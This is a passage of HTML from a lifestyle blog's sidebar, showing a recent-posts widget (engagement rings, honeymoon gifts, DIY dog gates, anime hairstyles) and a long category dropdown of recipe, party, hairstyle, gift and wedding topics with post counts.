                                                <a href="https://thecluttered.com/marquise-diamond-engagement-rings/">The Best Ideas for Marquise Diamond Engagement Rings</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/marquise-diamond-engagement-rings/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-30T00:33:48+00:00">January 30, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/honeymoon-gift-ideas-couples/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Honeymoon Gift Ideas Couples Unique Best Wedding Gift Baskets Diy Wedding Gift Basket Ideas-609480.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-86" href="https://thecluttered.com/best-gift-ideas/gift-ideas-for-couples/"  rel="category tag">Gift Ideas For Couples</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/honeymoon-gift-ideas-couples/">Top 20 Honeymoon Gift Ideas Couples</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/honeymoon-gift-ideas-couples/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T18:15:52+00:00">January 29, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-dog-gates-indoor/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Dog Gates Indoor New 25 Diy Indoor Dog Gate and Pet Barrier Ideas-332286.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-67" href="https://thecluttered.com/diy-craft/diy-dog-ideas/"  rel="category tag">DIY Dog Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-dog-gates-indoor/">22 Ideas for Diy Dog Gates Indoor</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-dog-gates-indoor/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T12:07:31+00:00">January 29, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/japanese-anime-hairstyle/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Japanese Anime Hairstyle Best Of Japanese Anime Hairstyles-829645.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-186" href="https://thecluttered.com/hairstyle/anime-hairstyles/"  rel="category tag">Anime Hairstyles</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/japanese-anime-hairstyle/">The Best Japanese Anime Hairstyle</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/japanese-anime-hairstyle/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-29T06:04:49+00:00">January 29, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
